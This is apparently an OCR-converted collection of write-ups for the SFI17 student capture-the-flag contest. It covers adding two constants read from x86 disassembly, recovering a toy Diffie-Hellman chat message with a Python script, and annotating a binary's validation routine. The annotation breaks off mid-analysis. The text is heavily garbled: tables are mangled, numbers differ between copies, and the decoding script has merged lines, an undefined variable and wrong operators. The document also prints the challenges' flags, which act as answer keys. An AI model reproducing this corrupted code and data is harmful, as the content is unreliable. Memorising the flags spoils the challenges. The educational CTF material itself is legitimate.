| 1:                      | 48 89 e5               |              |  |  | mov  | rbp,rsp  |                               |
| 4: c7 45 fc 9e 68 f0 05 |                        |              |  |  | mov  |          | DWORD PTR [rbp-0x4],0x5f0689e |
|                         | b: $c745 f884 b700000$ |              |  |  | mov  |          | DWORD PTR [rbp-0x8],0xb784    |
|                         | $12: 8b 55 f$ c        |              |  |  | mov  |          | edx, DWORD PTR [rbp-0x4]      |
| $15: 8b$ 45 $f8$        |                        |              |  |  | mov  |          | eax, DWORD PTR [rbp-0x8]      |
| 18:01d0                 |                        |              |  |  | add  | eax, edx |                               |
| 1a: 89.45 f4            |                        |              |  |  | mov  |          | DWORD PTR [rbp-0xc],eax       |
| 1d: 8b. 45. f4          |                        |              |  |  | mov  |          | eax, DWORD PTR [rbp-0xc]      |
| 20:5d                   |                        |              |  |  | pop  | rbp      |                               |
| 21: c3                  |                        |              |  |  | ret  |          |                               |

The function is a simple addition of two numbers:

0x5F0689E and 0xB784

After adding those two numbers together, we get the hex value: **5f12022** - it's our flag.# **Terminal-ctf17**

Firstly, we have to find a file with encrypted message, walking in the structure of files in terminal.

| CTF | sfi17 ctf(flag) | Submit                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
|-----|-----------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|     |                 | > After scanning the building you felt a bit safer and started to explore your surroundings. You've made it into an office<br>room. You were able to log in and get access to some files. Maybe they'll tell you something useful about the replicants?<br>Time for some digging!<br><b>Contract Contract</b><br>$\lambda$ od a6<br>2.35<br>. hello alice a7 d4 d2<br>A cat hello alice<br>Bobotron: Hello Alictron, how are you?<br>Alictron: I'm fine thanks, would you like to talk?<br>Bobotron: Yes, of course!<br>Alictron: Call me using our special numbers<br>Bobotron: What numbers?<br>Alictron: Ahh, you bought yourself new memory card and still forget everything<br>Alictron: Ok, I will tell you one more time. You have to use 100937 and 47516.<br>Bobotron: Thanks :)<br>Bobotron: Here is mine number: 63910<br>Alictron: Cool and here is mine: 35781<br>Bobotron: I've got 88751, is it ok?<br>Alictron: Yea<br>91971 29202 72658 13796 39549 60472 88293 13796 44837 81395 29202 23914 13796 84844 81395 39778<br>25753 81395 11728 1610 13796 15466 11728 13796 39549 60472 88293 13796 11728 81395 81395 13796 32651 100479 13796 63921 60472 23914 8279 11728 13796 3<br>00706 5059 13796 46676 97030 93581 13796 100479 23914 32651 4630 6279 13796 32651 72656 76107 61395 72656 100479 61395 93581 13796 17016 39549 13796 4<br>4837 88293 84844 29202 72658 11728<br>91971 29202 72658 13796 39549 60472 88293 13796 100479 81395 97030 97030 13796 84844 81395 13796 44837 60472 63921 13796 4830 29202 72658 13796 18855<br>13796 13728 81395 72658 93581 13796 84844 81395 11728 11728 29202 57023 81395 13796 100479 60472 13796 60472 88293 23914 13796 69209 23914 32651 81395<br>72658 93581 13796 18855 72658 76107 32651 57023 32651 97030 32651 29202 100479 23914 60472 72658 39778<br>25753 81395 11728 89438 13796 39549 68472 88293 13796 11728 81395 72658 93581 13796 44837 32651 84844 13796 84844 81395 11728 11728 29202 57823 81395<br>13796 29262 11728 13796 72658 68472 23914 84844 29282 97838 13796 17816 88293 188479 13796 188479 29282 57823 13796 32651 188479 13796 63921 32651 1884<br>479 44837 13716 11728 69209 32651 8588 36329 53574 4838 168479 69209 15177 69209 32651 72658 93581 53574 84844 81395 53574 32651 69209 53574 39549 684<br>72 88293 53574 4838 29282 72658 91742<br>Bobotron: Thanks, bye :)<br>Alictron: Bye bye :)<br>× |
|     |                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
|     |                 | Convright 2019-2022 Studencki Festiwal Informatyczny                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |

Now we see that the message encoding begins with 2 values consented by exchange of users values.

That means that before sending a message, users had to exchange their keys in plain text, and they used this keys to cipher the message.

One of popular algorithm allowing such thing is Diffie–Hellman key exchange algorithm. A good explanation of the algorithm, and of how to use it to generate a symmetric key, can be found here [https://en.wikipedia.org/wiki/Diffie%E2%80%](https://en.wikipedia.org/wiki/Diffie%E2%80%93Hellman_key_exchange) [93Hellman\\_key\\_exchange](https://en.wikipedia.org/wiki/Diffie%E2%80%93Hellman_key_exchange).

After knowing that we can use publicly send values to brute force secret keys of users or use symmetric key that had been carelessly sent by the chat - "Bo botron: I've got 88751, is it ok?".```
Decoding
```

```
message = [
91971, 29202, 72658, 13796, 39549, 60472, 88293, 13796, 44837, 81395, 29202, 23914, 13796, 84844, 81395, 39778,
25753, 81395, 11728, 1610, 13796, 15406, 11728, 13796, 39549, 60472, 88293, 13796, 11728, 81395, 81395, 13796, 
32651, 100479, 13796, 63921, 60472, 23914, 8279, 11728, 13796, 100708, 5059, 13796, 46676, 97030, 93581, 13796, 
100479, 23914, 32651, 4830, 8279, 13796, 32651, 72658, 76107, 81395, 72658, 100479, 81395, 93581, 13796, 17016, 
39549, 13796, 44837, 88293, 84844, 29202, 72658, 11728,
91971, 29202, 72658, 13796, 39549, 60472, 88293, 13796, 100479, 81395, 97030, 97030, 13796, 84844, 81395, 
13796, 44837, 60472, 63921, 13796, 4830, 29202, 72658, 13796, 18855, 13796, 11728, 81395, 72658, 93581, 13796, 
84844, 81395, 11728, 11728, 29202, 57023, 81395, 13796, 100479, 60472, 13796, 60472, 88293, 23914, 13796, 
69209, 23914, 32651, 81395, 72658, 93581, 13796, 18855, 72658, 76107, 32651, 57023, 32651, 97030, 32651, 29202, 
100479, 23914, 60472, 72658, 39778,
25753, 81395, 11728, 69438, 13796, 39549, 60472, 88293, 13796, 11728, 81395, 72658, 93581, 13796, 44837, 32651, 
84844, 13796, 84844, 81395, 11728, 11728, 29202, 57023, 81395, 13796, 29202, 11728, 13796, 72658, 60472, 23914, 
84844, 29202, 97030, 13796, 17016, 88293, 100479, 13796, 100479, 29202, 57023, 13796, 32651, 100479, 13796, 
63921, 32651, 100479, 44837, 13796, 11728, 69209, 32651, 8508, 36329, 53574, 4830, 100479, 69209, 15177, 69209, 
32651, 72658, 93581, 53574, 84844, 81395, 53574, 32651, 69209, 53574, 39549, 60472, 88293, 53574, 4830, 29202, 
72658, 91742
]
p = 100937
q = 47516A = 63910B = 35781
s = 100937
def decode(x: int, key: int, base: int) -> int:
     return (x * key) % base
def bruteforce_bob_private_key():
    for i in range(100000):
        if (g * * i) * p == B:
             print(i)
             break
     print('finished')
if name == 'main ':
    # A = g^a mod p
    # B = g^{\wedge}b \mod p# s = B^a mod p
    # s = g^{\wedge}(ab) \mod p # finding Bob's public key
     # bruteforce_bob_private_key() # 48978
   b = 48978s = (A ** b) % p # 88751
    public_{key} = A ** (p - 1 - b) decoded_message = ''.join([chr(decode(x, public_key, p)) for x in message])
     print(decoded_message)
```
### After decoding the message, we got a text:

"Can you hear me?Yes! As you see it works :) Old trick invented by humansCan you tell me how can I send message to our friend Invigiliatron?Yes, you send him message as normal but tag it with sfi17\_ctf{find\_me\_if\_you\_can}"

which contains a flag "sfi17\_ctf{find\_me\_if\_you\_can}"## **Validator**

- 1. Download binary file
- 2. You can verify file integrity with checksum
- 3. Disassembly file with

### **disassembly**

objdump -M intel -d validator > disassembly

4. Analyze code of main function

| main                            |                                    |                                                               |  |  |  |  |  |  |  |
|---------------------------------|------------------------------------|---------------------------------------------------------------|--|--|--|--|--|--|--|
| 0000000000001219 <main>:</main> |                                    |                                                               |  |  |  |  |  |  |  |
| 1219:                           | f3 Of le fa                        | endbr64                                                       |  |  |  |  |  |  |  |
| 121d:                           | 55                                 | push<br>rbp                                                   |  |  |  |  |  |  |  |
| 121e:                           | 48 89 e5                           | mov<br>rbp, rsp                                               |  |  |  |  |  |  |  |
| 1221:                           | 48 83 ec 10                        | sub<br>rsp,0x10                                               |  |  |  |  |  |  |  |
| 1225:                           | 64 48 8b 04 25 28 00               | rax, QWORD PTR fs: 0x28<br>mov                                |  |  |  |  |  |  |  |
| 122c:                           | 00 00                              |                                                               |  |  |  |  |  |  |  |
| 122e:                           | 48 89 45 f8                        | QWORD PTR [rbp-0x8], rax<br>mov                               |  |  |  |  |  |  |  |
| 1232:                           | $31\ c0$                           | eax, eax<br>xor                                               |  |  |  |  |  |  |  |
| 1234:                           | 48 8d 45 f5                        | $\text{rax}, [\text{rbp-0xb}]$<br>lea                         |  |  |  |  |  |  |  |
| 1238:                           | 48 89 c6                           | rsi, rax<br>mov                                               |  |  |  |  |  |  |  |
| 123b:                           | 48 8d 3d c2 0d 00 00               | lea<br>rdi,[rip+0xdc2]<br># 2004 <_IO_stdin_used+0x4>         |  |  |  |  |  |  |  |
| 1242:                           | b8 00 00 00 00                     | eax, 0x0<br>mov                                               |  |  |  |  |  |  |  |
| 1247:                           | e8 44 fe ff ff                     | 1090 < __ isoc99_scanf@plt><br>call                           |  |  |  |  |  |  |  |
| // read input                   |                                    |                                                               |  |  |  |  |  |  |  |
| 124c:                           | 48 8d 45 f5                        | lea<br>$\text{rax}, [\text{rbp-0xb}]$                         |  |  |  |  |  |  |  |
| 1250:                           | 48 89 c7                           | rdi,rax<br>mov                                                |  |  |  |  |  |  |  |
| 1253:                           | e8 31 ff ff ff                     | 1189 <_ Z8validatePc><br>call                                 |  |  |  |  |  |  |  |
| // an function call             |                                    |                                                               |  |  |  |  |  |  |  |
| 1258:                           | 84 c0                              | al,al<br>test                                                 |  |  |  |  |  |  |  |
|                                 | // check if function returned true |                                                               |  |  |  |  |  |  |  |
| 125a:                           | 74 09                              | $1265$ <main+0x4c><br/>iе</main+0x4c>                         |  |  |  |  |  |  |  |
| 125c:                           | 48 8d 05 a5 0d 00 00               | lea<br>rax, [rip+0xda5]<br>$# 2008 <$ $-IO_{stdim\_used+0x8>$ |  |  |  |  |  |  |  |
| 1263:                           | $eb$ 07                            | $126c$ <main+0x53><br/>jmp</main+0x53>                        |  |  |  |  |  |  |  |
| 1265:                           | 48 8d 05 a3 0d 00 00               | lea<br>rax, [rip+0xda3]<br># 200f <_IO_stdin_used+0xf>        |  |  |  |  |  |  |  |
| 126c:                           | 48 89 c7                           | rdi, rax<br>mov                                               |  |  |  |  |  |  |  |
| 126f:                           | b8 00 00 00 00                     | eax, 0x0<br>mov                                               |  |  |  |  |  |  |  |
| 1274:                           | e8 07 fe ff ff                     | 1080 <printf@plt><br/>call</printf@plt>                       |  |  |  |  |  |  |  |
| 1279:<br>127e:                  | b8 00 00 00 00                     | eax, 0x0<br>mov                                               |  |  |  |  |  |  |  |
|                                 | 48 8b 55 f8                        | rdx,QWORD PTR [rbp-0x8]<br>mov                                |  |  |  |  |  |  |  |
| 1282:                           | 64 48 33 14 25 28 00<br>00 00      | rdx, QWORD PTR fs: 0x28<br>xor                                |  |  |  |  |  |  |  |
| 1289:<br>128b:                  | 74 05                              | $1292$ <main+0x79><br/>iе</main+0x79>                         |  |  |  |  |  |  |  |
| 128d:                           | e8 de fd ff ff                     | call<br>1070 < __ stack_chk_fail@plt>                         |  |  |  |  |  |  |  |
| 1292:                           | C <sub>9</sub>                     | leave                                                         |  |  |  |  |  |  |  |
| 1293:                           | C <sub>3</sub>                     | ret                                                           |  |  |  |  |  |  |  |
| 1294:                           | 66 2e 0f 1f 84 00 00               | WORD PTR $cs:[rax+rax*1+0x0]$<br>nop                          |  |  |  |  |  |  |  |
| 129b:                           | 00 00 00                           |                                                               |  |  |  |  |  |  |  |
| 129e:                           | 66 90                              | xchg                                                          |  |  |  |  |  |  |  |
|                                 |                                    | ax, ax                                                        |  |  |  |  |  |  |  |

5. Analyze the \_Z8validatePc function

| Z8validatePc                      |             |         |                           |         |  |  |  |  |
|-----------------------------------|-------------|---------|---------------------------|---------|--|--|--|--|
| 0000000000001189 < Z8validatePc>: |             |         |                           |         |  |  |  |  |
| 1189:                             | f3 Of le fa | endbr64 |                           |         |  |  |  |  |
| 118d:                             | 55          | push    | rbp                       |         |  |  |  |  |
| 118e:                             | 48 89 e5    | mov     | rbp, rsp                  | / enter |  |  |  |  |
| 1191:                             | 48 89 7d e8 | mov     | OWORD PTR [rbp-0x18], rdi | move    |  |  |  |  |
| 1st argument to rbp-0x18          |             |         |                           |         |  |  |  |  |1195: 48 8b 45 e8 mov rax,QWORD PTR [rbp-0x18] // save 1st argument in rax 1199: 0f b6 00 movzx eax,BYTE PTR [rax] // here wee can see that 1st argument was a pointer // move dereference to eax 119c: 0f be c0 movsx eax,al<br>119f: 99 45 f4 mov DWORD E  $\text{mov}$  DWORD PTR [rbp-0xc], eax // [rbp- $0xc] = *(\text{arg1})$ 11a2: 48 8b 45 e8 mov rax,QWORD PTR [rbp-0x18]<br>11a6: 48 83 c0 01 add rax,0x1 11a6: 48 83 c0 01 add rax,0x1 11aa: 0f b6 00 movzx eax,BYTE PTR [rax] 11ad: 0f be c0 movsx eax, al<br>11b0: 89 45 f8 mov DWORD P  $mov$  DWORD PTR  $[rbp-0x8]$ , eax //  $[rbp 0x8$ ] = \*(arg1 + 1) 11b3: 48 8b 45 e8 mov rax,QWORD PTR [rbp-0x18]<br>11b7: 48 83 c0 02 add rax,0x2 11b7: 48 83 c0 02<br>11bb: 0f b6 00 11bb: 0f b6 00 movzx eax,BYTE PTR [rax] 11be: 0f be c0 movsx eax, al 11c1: 89 45 fc mov DWORD PTR [rbp-0x4],eax // [rbp- $0x4$ ] = \*(arg1 + 2) // CONDITION\_1  $11c4:$  83 7d f4 73 cmp DWORD PTR  $[$ rbp-0xc $]$ , 0x73 // check if  $*(arg1) == 115$ <br> $11c8: 74 07$ 11c8: 74 07 1268 74 07 je 11d1 <\_28validatePc+0x48> // jump to CONDITION\_2 11ca: b8 00 00 00 00 mov eax,0x0 11cf: eb 46 imp 1217 <\_ Z8validatePc+0x8e> // return 0  $\begin{array}{cccc}\n11 \text{d}1: & 8b & 45 & f8 \\
 & & \text{now} & \text{eax, DWORD PTR [rbp-0x8]} \\
 & & \text{/} & \text{combITION}_2\n\end{array}$  $18b$  45 f8  $18$  mov eax, DWORD PTR [rbp-0x8]  $(xq1 + 1)$ 11d4: 23 45 f4 and eax,DWORD PTR  $[$ rbp-0xc] // eax = \*  $(\text{arg1})$  & \* $(\text{arg1 + 1})$ 11d7: 83 f8 61 cmp eax,0x61 <br>
2011 - 11d7: 83 f8 61 cmp eax,0x61 // check if  $(* (arg1) & (*(arg1 + 1)) == 97)$ 11da: 74 07 11e3 < 28validatePc+0x5a> // jump to CONDITION\_3 11dc: b8 00 00 00 00 mov eax,0x0 11e1: eb 34 jmp 1217 <\_Z8validatePc+0x8e> // return 0 % 11e3: 8b 55 f4<br>ab 55 f4 mov edx,DWORD PTR [rbp-0xc]  $\frac{3}{163}$  // edx = \* mov edx,DWORD PTR [rbp-0xc] (arg1) 11e6: 8b 45 f8 mov eax,DWORD PTR  $[$ rbp-0x8 $]$  // eax = \* (arg1 + 1) 11e9: 01 d0 add eax,edx // eax = \*  $(\text{arg1}) + *(\text{arg1} + 1)$ 11eb:  $89 \text{ c2}$  mov edx,eax  $11 \text{ e}$  // edx = \*  $(\text{arg1}) + *(\text{arg1} + 1)$ 11ed: c1 ea 1f shr edx,0x1f shr extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  extends to  $\sqrt{2}$  $(\text{arg1})$  + \* $(\text{arg1 + 1})$  >> 31 [1 or 0] -> 32 bit overflow 11f0: 01 d0  $\qquad \qquad$  add  $\qquad$  eax, edx  $\qquad$  // eax = \*  $(\text{arg1}) + *(\text{arg1} + 1) + [1 \text{ or } 0]$ 11f2: d1 f8 sar eax,1  $\left| \begin{array}{ccc} 1 & 1 \end{array} \right|$  and  $\left| \begin{array}{ccc} 1 & 1 \end{array} \right|$  $(\arg1) + *(\arg1 + 1) + [1 \text{ or } 0]) / 2$ <br>11f4: 39 45 fc  $1/$  cmp DWORD PTR  $[$ rbp-0x4],eax  $/$ / check if  $(* (arg1 + 2) = (* (arg1) + * (arg1 + 1)) / 2)$ <br>11f7: 74 07 ie 11f7: 74 07 1200 <\_28validatePc+0x77> 